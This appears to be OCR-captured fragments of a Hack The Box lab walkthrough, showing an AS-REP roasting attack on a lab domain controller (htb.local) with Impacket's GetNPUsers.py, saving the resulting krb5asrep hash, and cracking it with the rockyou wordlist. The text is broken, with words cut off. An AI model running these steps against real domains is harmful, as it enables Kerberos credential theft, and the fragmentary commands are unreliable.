
 save it to a file named
jtr.hash
/GetNPUsers.py -dc-ip 10.10.10.161 “htb.local/” -request -form
r hash it starts with
krb5asrep
search for this term using hash
ordlist rockyou.txt
wordlists/rockyou.txt –force –potfile-disable